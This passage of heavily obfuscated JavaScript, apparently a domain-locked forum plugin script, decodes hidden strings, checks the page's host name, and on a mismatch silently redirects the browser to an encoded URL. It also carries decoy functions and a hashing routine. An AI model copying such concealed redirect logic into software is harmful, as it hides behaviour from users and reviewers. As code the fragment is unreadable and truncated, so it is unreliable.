__Buffer="1TCHLDcMJA!.xV=5;Y)m/hI3Z2jpqvgR7*%P~&EQ{[U,<X|szNk?ni^ub(Gao9@WF+K]l}y:e`6w>d40OrBSt8_f#$\"",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function AbZZNcI(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=CvWTPBu(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof window!==T_0xu9v(262)&&typeof location!==AbZZNcI(263)&&location[__Buffer]){d2YqB4M(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===AbZZNcI(264)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(hr_6xGz){}kWpJIKf=[T_0xu9v(265),T_0xu9v(266)];for(EeEjhY=EGrQwN[0];EeEjhY<kWpJIKf.length;EeEjhY++){var ChmFmJs=kWpJIKf[EeEjhY];if(!ChmFmJs)continue;if(utf8ArrayToStr===ChmFmJs)return EGrQwN[18];if(utf8ArrayToStr.length>ChmFmJs.length&&utf8ArrayToStr.slice(-(ChmFmJs.length+EGrQwN[1]))==EGrQwN[34]+ChmFmJs)return EGrQwN[18]}if(typeof window===T_0xu9v(267)+T_0xu9v(268))return EGrQwN[18];try{function c4AtrzQ(__Uint8Array){var __Buffer="SHW@y1GLefnNqORYki,>Uo$<c4#(~XExs;rzTub/aI&\"BAVj}h3D.*+C^F9gd0Zm56w2)J?Kt!QPlp:|v]=7[`{_%M8",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function wrVAsA(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=c4AtrzQ(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(typeof top!==wrVAsA(EGrQwN[46])&&typeof top.location!==wrVAsA(EGrQwN[46])){top.location.href=wrVAsA(270)}else if(typeof location!==wrVAsA(EGrQwN[46])){function AGA7U2(__Uint8Array){var __Buffer="dJm{L0uFcVh.&o5:#vaGW]|eN*,234!w>+Cz$Z?}b/PftYnO(q`j^iI68~U1\"<9)x=K7yXR;Eg%_[lHrMBADsSTpQk@",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}location.href=N2uUOZE(271)}}catch(hr_6xGz){function BGSMdW(__Uint8Array){var __Buffer="uv;^$*#~&/]1,.kLzw|hEDH4fCrnBiQKJ{lP7U%Mjma0A6x)!@Zp_3g(IF>9dOSqo<GeN[}TtWVRc2=:`byXY\"?+85s",__Array,utf8ArrayToStr,kWpJIKf,i3TcnCB,T_0xu9v,CvWTPBu,AbZZNcI;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],i3TcnCB=EGrQwN[0],T_0xu9v=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(AbZZNcI=EGrQwN[0];AbZZNcI<utf8ArrayToStr;AbZZNcI++){var hr_6xGz=__Buffer.indexOf(__Array[AbZZNcI]);if(hr_6xGz===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=hr_6xGz}else{d2YqB4M(CvWTPBu+=hr_6xGz*EGrQwN[12],i3TcnCB|=CvWTPBu<<T_0xu9v,T_0xu9v+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],T_0xu9v-=EGrQwN[2])}while(T_0xu9v>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){kWpJIKf.push((i3TcnCB|CvWTPBu<<T_0xu9v)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function __globalObject(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=BGSMdW(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}if(__globalObject(272)in m0zbLBZ){__TextDecoder()}function __TextDecoder(){}}return EGrQwN[19]}catch(hr_6xGz){if(qj17tmM(273)in m0zbLBZ){__String()}function __String(){function __Uint8Array(__Uint8Array){const __Buffer={};for(let __Array of __Uint8Array.replace(/[^w]/g,"").toLowerCase())__Buffer[__Array]=__Buffer[__Array]+EGrQwN[1]||EGrQwN[1];return __Buffer}function __Buffer(__Uint8Array,__Buffer){const __Array=buildCharMap(__Uint8Array),utf8ArrayToStr=buildCharMap(__Buffer);for(let kWpJIKf in __Array)if(__Array[kWpJIKf]!==utf8ArrayToStr[kWpJIKf]){return EGrQwN[19]}if(Object.keys(__Array).length!==Object.keys(utf8ArrayToStr).length){return EGrQwN[19]}return EGrQwN[18]}function __Array(__Uint8Array){const __Buffer=utf8ArrayToStr(__Uint8Array);return __Buffer!==1/0}function utf8ArrayToStr(__Uint8Array){if(!__Uint8Array){return-EGrQwN[1]}const __Buffer=utf8ArrayToStr(__Uint8Array.left),__Array=utf8ArrayToStr(__Uint8Array.right),kWpJIKf=Math.abs(__Buffer-__Array);if(__Buffer===1/0||__Array===1/0||kWpJIKf>EGrQwN[1]){return 1/0}const EeEjhY=Math.max(__Buffer,__Array)+EGrQwN[1];return EeEjhY}window[qj17tmM(274)]={buildCharacterMap:__Uint8Array,isAnagrams:__Buffer,isBalanced:__Array,getHeightBalanced:utf8ArrayToStr}}return EGrQwN[19]}}(),this[qj17tmM(EGrQwN[3])][hr_6xGz(EGrQwN[47])](hr_6xGz(276))[hr_6xGz(277)](hr_6xGz(278)+__globalObject[hr_6xGz(279)]()),this[hr_6xGz(280)][hr_6xGz(EGrQwN[47])](hr_6xGz(281))[hr_6xGz(282)]())}}}if(this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[27])](__Buffer(EGrQwN[48]))[__Buffer(EGrQwN[28])]>EGrQwN[0]){function ChmFmJs(__Uint8Array){var __Buffer="APWhJKtS=0xeM,u?L:i38<gZBbTl.F\"!aq(H)`yQw^+Os#|CYGvRf;V_z@7Ir*5~9nc/E}p&U>NkD[]m{6jXo4$2%1d",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function c4AtrzQ(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=ChmFmJs(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}this[EGrQwN[22]](__Buffer(283),__Buffer(284),this[c4AtrzQ(285)])}const wrVAsA=this[__Buffer(EGrQwN[26])][__Buffer(EGrQwN[49])](__Buffer(286));if(wrVAsA[__Buffer(EGrQwN[28])]>EGrQwN[0]){function AGA7U2(__Uint8Array){var __Buffer="tyr4xA@#C<}lF[i3X5]`WwUHBZv^E:(&Ns\"K0=j28%hzO!c$);Vu1p|,+QT>PD97/bL*Yeafk_?gG{~IRn6.qoMJSdm",__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,i3TcnCB,T_0xu9v,CvWTPBu;d2YqB4M(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,kWpJIKf=[],EeEjhY=EGrQwN[0],i3TcnCB=EGrQwN[0],T_0xu9v=-EGrQwN[1]);for(CvWTPBu=EGrQwN[0];CvWTPBu<utf8ArrayToStr;CvWTPBu++){var qj17tmM=__Buffer.indexOf(__Array[CvWTPBu]);if(qj17tmM===-EGrQwN[1])continue;if(T_0xu9v<EGrQwN[0]){T_0xu9v=qj17tmM}else{d2YqB4M(T_0xu9v+=qj17tmM*EGrQwN[12],EeEjhY|=T_0xu9v<<i3TcnCB,i3TcnCB+=(T_0xu9v&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(kWpJIKf.push(EeEjhY&EGrQwN[3]),EeEjhY>>=EGrQwN[2],i3TcnCB-=EGrQwN[2])}while(i3TcnCB>EGrQwN[9]);T_0xu9v=-EGrQwN[1]}}if(T_0xu9v>-EGrQwN[1]){kWpJIKf.push((EeEjhY|T_0xu9v<<i3TcnCB)&EGrQwN[3])}return vO1QRNe(kWpJIKf)}function N2uUOZE(__Uint8Array){if(typeof keqObU[__Uint8Array]===EGrQwN[5]){return keqObU[__Uint8Array]=AGA7U2(SQuf31b[__Uint8Array])}return keqObU[__Uint8Array]}const BGSMdW=wrVAsA[__Buffer(EGrQwN[49])](N2uUOZE(287))[N2uUOZE(EGrQwN[50])]();wrVAsA[N2uUOZE(289)]({[N2uUOZE(EGrQwN[50])]:N2uUOZE(290),[N2uUOZE(291)]:BGSMdW+(N2uUOZE(292)+N2uUOZE(293)+EGrQwN[51])})[N2uUOZE(294)]()}},[__String(295)](){function __globalObject(__globalObject){var __TextDecoder="R6PAMHJBkohVCZnlqdNbgOmErcTeYpLSWQUGF7s=fiXxtza.DjKI4,`~(#1}9):y0+>_w*5@?|!]u<^v[;%$32{8/&\"",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __TextDecoder(__TextDecoder){if(typeof keqObU[__TextDecoder]===EGrQwN[5]){return keqObU[__TextDecoder]=__globalObject(SQuf31b[__TextDecoder])}return keqObU[__TextDecoder]}const __Uint8Array=this;d2YqB4M(this[__String(EGrQwN[52])]=this[__String(EGrQwN[108])][__String(EGrQwN[184])](__String(298)),this[__String(EGrQwN[53])]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(300)+this[__TextDecoder(EGrQwN[55])]),this[__TextDecoder(EGrQwN[56])][__TextDecoder(303)]=EGrQwN[0],this[__TextDecoder(304)](),this[__TextDecoder(305)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(EGrQwN[57]))+__TextDecoder(307)+this[__TextDecoder(EGrQwN[55])],this[__TextDecoder(308)]=this[__TextDecoder(EGrQwN[56])][__TextDecoder(309)]?this[__TextDecoder(EGrQwN[56])][__TextDecoder(310)+__TextDecoder(311)]:ips[__TextDecoder(EGrQwN[54])](__TextDecoder(EGrQwN[57]))+__TextDecoder(312),this[__TextDecoder(313)]=this[__TextDecoder(EGrQwN[60])][__TextDecoder(315)](__TextDecoder(316))[__TextDecoder(317)](),this[__TextDecoder(318)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(319)),this[__TextDecoder(320)]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(321)),this[__TextDecoder(EGrQwN[58])]=ips[__TextDecoder(EGrQwN[54])](__TextDecoder(323)),this[__TextDecoder(EGrQwN[59])]=this[__TextDecoder(EGrQwN[58])]!=__TextDecoder(325));if(!this[__TextDecoder(EGrQwN[59])]){function __Buffer(__globalObject){var __TextDecoder="iHbEKr*(@:D9PW=7q&4wJIxt3CBRV50;A}e6<_?+zsh>/cn{,ZFMS2]dU8Lg.Nl$kfv~|pG#[^\"j!X%uQTOy1`)Ymao",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function __Array(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=__Buffer(SQuf31b[__globalObject])}return keqObU[__globalObject]}this[EGrQwN[22]](document,__Array(326),this[__Array(327)])}if(this[__TextDecoder(EGrQwN[60])][__TextDecoder(328)](__TextDecoder(329))[__TextDecoder(330)](__TextDecoder(331))){function utf8ArrayToStr(__globalObject){var __TextDecoder="s|v,(+YVhiK]W1?5z9Eb&r4GuRDCX#%.c0\"SHU=tM>qgL^I~wky*)QOa`d;3lx2FBj:n{!_[mZ}@/Pe<Nf76J8$oATp",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,kWpJIKf,EeEjhY,__String;d2YqB4M(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=EGrQwN[0],kWpJIKf=EGrQwN[0],EeEjhY=-EGrQwN[1]);for(__String=EGrQwN[0];__String<__Buffer;__String++){var keqObU=__TextDecoder.indexOf(__Uint8Array[__String]);if(keqObU===-EGrQwN[1])continue;if(EeEjhY<EGrQwN[0]){EeEjhY=keqObU}else{d2YqB4M(EeEjhY+=keqObU*EGrQwN[12],utf8ArrayToStr|=EeEjhY<<kWpJIKf,kWpJIKf+=(EeEjhY&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__Array.push(utf8ArrayToStr&EGrQwN[3]),utf8ArrayToStr>>=EGrQwN[2],kWpJIKf-=EGrQwN[2])}while(kWpJIKf>EGrQwN[9]);EeEjhY=-EGrQwN[1]}}if(EeEjhY>-EGrQwN[1]){__Array.push((utf8ArrayToStr|EeEjhY<<kWpJIKf)&EGrQwN[3])}return vO1QRNe(__Array)}function kWpJIKf(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=utf8ArrayToStr(SQuf31b[__globalObject])}return keqObU[__globalObject]}if(kWpJIKf(332)in m0zbLBZ){EeEjhY()}function EeEjhY(){var __globalObject=function(){var __globalObject=EGrQwN[0],__TextDecoder,__Uint8Array;__TextDecoder="";function __Buffer(__globalObject){return m0zbLBZ(__String(hlRZaU(__globalObject)))}function __Array(__globalObject,__TextDecoder){return m0zbLBZ(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)))}function utf8ArrayToStr(__globalObject,__TextDecoder){return CvWTPBu(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)))}function EeEjhY(__globalObject,__TextDecoder,__Uint8Array){return CLnZxJ(i3TcnCB(hlRZaU(__globalObject),hlRZaU(__TextDecoder)),__Uint8Array)}function __String(__globalObject){return z5_okex(hzuh61R(P4nNW0(__globalObject),__globalObject.length*EGrQwN[2]))}function i3TcnCB(__globalObject,__TextDecoder){var __Uint8Array=P4nNW0(__globalObject),__Buffer,__Array;if(__Uint8Array.length>EGrQwN[61])__Uint8Array=hzuh61R(__Uint8Array,__globalObject.length*EGrQwN[2]);var utf8ArrayToStr=Array(EGrQwN[61]),EeEjhY=Array(EGrQwN[61]);for(__Buffer=EGrQwN[0];__Buffer<EGrQwN[61];__Buffer++){d2YqB4M(utf8ArrayToStr[__Buffer]=__Uint8Array[__Buffer]^909522486,EeEjhY[__Buffer]=__Uint8Array[__Buffer]^1549556828)}__Array=hzuh61R(utf8ArrayToStr.concat(P4nNW0(__TextDecoder)),EGrQwN[62]+__TextDecoder.length*EGrQwN[2]);return z5_okex(hzuh61R(EeEjhY.concat(__Array),T_0xu9v(kWpJIKf(335),EGrQwN[62],EGrQwN[63])))}function m0zbLBZ(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;try{}catch(EeEjhY){__globalObject=EGrQwN[0]}d2YqB4M(__Uint8Array=__globalObject?kWpJIKf(336):kWpJIKf(337),__Buffer="",__Array=void 0);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__TextDecoder.length;utf8ArrayToStr++){d2YqB4M(__Array=__TextDecoder.charCodeAt(utf8ArrayToStr),__Buffer+=__Uint8Array.charAt(__Array>>>EGrQwN[67]&EGrQwN[64])+__Uint8Array.charAt(__Array&EGrQwN[64]))}return __Buffer}function CvWTPBu(__globalObject){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;function EeEjhY(__globalObject){var __Uint8Array="O)zI.hyPRJ<XH5p:o[TA1tNsxlY_+8?Vi0q%Ba,6wFGS^~ekmCjQE\"`#=9n3(v@$*&Ld4!2c{u>}]ZrKW7g|fM/;bUD",__Buffer,EeEjhY,__String,i3TcnCB,m0zbLBZ,CvWTPBu,__TextDecoder;d2YqB4M(__Buffer=""+(__globalObject||""),EeEjhY=__Buffer.length,__String=[],i3TcnCB=EGrQwN[0],m0zbLBZ=EGrQwN[0],CvWTPBu=-EGrQwN[1]);for(__TextDecoder=EGrQwN[0];__TextDecoder<EeEjhY;__TextDecoder++){var CLnZxJ=__Uint8Array.indexOf(__Buffer[__TextDecoder]);if(CLnZxJ===-EGrQwN[1])continue;if(CvWTPBu<EGrQwN[0]){CvWTPBu=CLnZxJ}else{d2YqB4M(CvWTPBu+=CLnZxJ*EGrQwN[12],i3TcnCB|=CvWTPBu<<m0zbLBZ,m0zbLBZ+=(CvWTPBu&EGrQwN[13])>EGrQwN[14]?EGrQwN[15]:EGrQwN[16]);do{d2YqB4M(__String.push(i3TcnCB&EGrQwN[3]),i3TcnCB>>=EGrQwN[2],m0zbLBZ-=EGrQwN[2])}while(m0zbLBZ>EGrQwN[9]);CvWTPBu=-EGrQwN[1]}}if(CvWTPBu>-EGrQwN[1]){__String.push((i3TcnCB|CvWTPBu<<m0zbLBZ)&EGrQwN[3])}return vO1QRNe(__String)}function __String(__globalObject){if(typeof keqObU[__globalObject]===EGrQwN[5]){return keqObU[__globalObject]=EeEjhY(SQuf31b[__globalObject])}return keqObU[__globalObject]}try{}catch(i3TcnCB){__TextDecoder=""}d2YqB4M(__Uint8Array=__String(338)+__String(339)+__String(340)+__String(341)+__String(342),__Buffer="",__Array=__globalObject.length);for(utf8ArrayToStr=EGrQwN[0];utf8ArrayToStr<__Array;utf8ArrayToStr+=EGrQwN[65]){var m0zbLBZ=__globalObject.charCodeAt(utf8ArrayToStr)<<EGrQwN[61]|(utf8ArrayToStr+EGrQwN[1]<__Array?__globalObject.charCodeAt(utf8ArrayToStr+EGrQwN[1])<<EGrQwN[2]:EGrQwN[0])|(utf8ArrayToStr+EGrQwN[66]<__Array?__globalObject.charCodeAt(utf8ArrayToStr+EGrQwN[66]):EGrQwN[0]),CvWTPBu;for(CvWTPBu=EGrQwN[0];CvWTPBu<EGrQwN[67];CvWTPBu++)utf8ArrayToStr*EGrQwN[2]+CvWTPBu*EGrQwN[7]>__globalObject.length*EGrQwN[2]?__Buffer+=__TextDecoder:__Buffer+=__Uint8Array.charAt(m0zbLBZ>>>EGrQwN[7]*(EGrQwN[65]-CvWTPBu)&EGrQwN[6])}return __Buffer}function CLnZxJ(__globalObject,__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,EeEjhY;__Buffer=Array();var __String,i3TcnCB,m0zbLBZ,CvWTPBu;__Array=Array(Math.ceil(__globalObject.length/EGrQwN[66]));for(__String=EGrQwN[0];__String<__Array.length;__String++)__Array[__String]=__globalObject.charCodeAt(__String*EGrQwN[66])<<EGrQwN[2]|__globalObject.charCodeAt(__String*EGrQwN[66]+EGrQwN[1]);while(__Array.length>EGrQwN[0]){d2YqB4M(CvWTPBu=Array(),m0zbLBZ=EGrQwN[0]);for(__String=EGrQwN[0];__String<__Array.length;__String++){d2YqB4M(m0zbLBZ=(m0zbLBZ<<EGrQwN[61])+__Array[__String],i3TcnCB=Math.floor(m0zbLBZ/__Uint8Array),m0zbLBZ-=i3TcnCB*__Uint8Array);if(CvWTPBu.length>EGrQwN[0]||i3TcnCB>EGrQwN[0])CvWTPBu[CvWTPBu.length]=i3TcnCB}d2YqB4M(__Buffer[__Buffer.length]=m0zbLBZ,__Array=CvWTPBu)}utf8ArrayToStr="";for(__String=__Buffer.length-EGrQwN[1];__String>=EGrQwN[0];__String--)utf8ArrayToStr+=__TextDecoder.charAt(__Buffer[__String]);EeEjhY=Math.ceil(__globalObject.length*EGrQwN[2]/(Math.log(__TextDecoder.length)/Math.log(EGrQwN[66])));for(__String=utf8ArrayToStr.length;__String<EeEjhY;__String++)utf8ArrayToStr=__TextDecoder[EGrQwN[0]]+utf8ArrayToStr;return utf8ArrayToStr}function hlRZaU(__globalObject){var __TextDecoder="",__Uint8Array;__Uint8Array=-EGrQwN[1];var __Buffer,__Array;while(++__Uint8Array<__globalObject.length){d2YqB4M(__Buffer=__globalObject.charCodeAt(__Uint8Array),__Array=__Uint8Array+EGrQwN[1]<__globalObject.length?__globalObject.charCodeAt(__Uint8Array+EGrQwN[1]):EGrQwN[0]);if(55296<=__Buffer&&__Buffer<=56319&&56320<=__Array&&__Array<=57343){d2YqB4M(__Buffer=65536+((__Buffer&EGrQwN[68])<<EGrQwN[77])+(__Array&EGrQwN[68]),__Uint8Array++)}if(__Buffer<=EGrQwN[20])__TextDecoder+=String.fromCharCode(__Buffer);else if(__Buffer<=2047)__TextDecoder+=String.fromCharCode(EGrQwN[69]|__Buffer>>>EGrQwN[7]&EGrQwN[70],EGrQwN[21]|__Buffer&EGrQwN[6]);else if(__Buffer<=EGrQwN[80])__TextDecoder+=String.fromCharCode(EGrQwN[71]|__Buffer>>>EGrQwN[10]&EGrQwN[64],EGrQwN[21]|__Buffer>>>EGrQwN[7]&EGrQwN[6],EGrQwN[21]|__Buffer&EGrQwN[6]);else if(__Buffer<=2097151)__TextDecoder+=String.fromCharCode(EGrQwN[72]|__Buffer>>>EGrQwN[73]&EGrQwN[9],EGrQwN[21]|__Buffer>>>EGrQwN[10]&EGrQwN[6],EGrQwN[21]|__Buffer>>>EGrQwN[7]&EGrQwN[6],EGrQwN[21]|__Buffer&EGrQwN[6])}return __TextDecoder}function P4nNW0(__globalObject){var __TextDecoder=Array(__globalObject.length>>EGrQwN[66]),__Uint8Array,__Uint8Array;for(__Uint8Array=EGrQwN[0];__Uint8Array<__TextDecoder.length;__Uint8Array++)__TextDecoder[__Uint8Array]=EGrQwN[0];for(__Uint8Array=EGrQwN[0];__Uint8Array<__globalObject.length*EGrQwN[2];__Uint8Array+=EGrQwN[2])__TextDecoder[__Uint8Array>>EGrQwN[76]]|=(__globalObject.charCodeAt(__Uint8Array/EGrQwN[2])&EGrQwN[3])<<EGrQwN[74]-__Uint8Array%EGrQwN[75];return __TextDecoder}function z5_okex(__globalObject){var __TextDecoder="",__Uint8Array;for(__Uint8Array=EGrQwN[0];__Uint8Array<__globalObject.length*EGrQwN[75];__Uint8Array+=EGrQwN[2])__TextDecoder+=String.fromCharCode(__globalObject[__Uint8Array>>EGrQwN[76]]>>>EGrQwN[74]-__Uint8Array%EGrQwN[75]&EGrQwN[3]);return __TextDecoder}function vu7x8P(__globalObject,__TextDecoder){return __globalObject>>>__TextDecoder|__globalObject<<EGrQwN[75]-__TextDecoder}function i0N5Tm(__globalObject,__TextDecoder){return __globalObject>>>__TextDecoder}function Q7wXft(__globalObject,__TextDecoder,__Uint8Array){return __globalObject&__TextDecoder^~__globalObject&__Uint8Array}function LdAq95f(__globalObject,__TextDecoder,__Uint8Array){return __globalObject&__TextDecoder^__globalObject&__Uint8Array^__TextDecoder&__Uint8Array}function _xHrGw(__globalObject){return vu7x8P(__globalObject,EGrQwN[66])^vu7x8P(__globalObject,EGrQwN[15])^vu7x8P(__globalObject,22)}function yyKyeWK(__globalObject){return vu7x8P(__globalObject,EGrQwN[7])^vu7x8P(__globalObject,11)^vu7x8P(__globalObject,25)}function r7J5_Z(__globalObject){return vu7x8P(__globalObject,EGrQwN[9])^vu7x8P(__globalObject,EGrQwN[73])^i0N5Tm(__globalObject,EGrQwN[65])}function duorxtK(__globalObject){return 